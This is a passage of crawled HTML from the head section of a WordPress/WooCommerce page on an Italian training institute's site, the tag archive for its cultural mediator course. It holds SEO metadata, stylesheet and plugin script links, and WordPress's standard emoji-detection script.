

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product-tag/course-cultural-mediator
body_size: 37061
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag-prodotto/corso-mediatore-culturale" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product-tag/course-cultural-mediator" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag-prodotto/corso-mediatore-culturale" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>course Cultural Mediator Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/product-tag/course-cultural-mediator" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="course Cultural Mediator Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/product-tag/course-cultural-mediator" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/product-tag/course-cultural-mediator","url":"https://www.icotea.it/en/product-tag/course-cultural-mediator","name":"course Cultural Mediator Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"breadcrumb":{"@id":"https://www.icotea.it/en/product-tag/course-cultural-mediator#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product-tag/course-cultural-mediator#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"course Cultural Mediator"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; course Cultural Mediator Tag Feed" href="https://www.icotea.it/en/product-tag/course-cultural-mediator/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
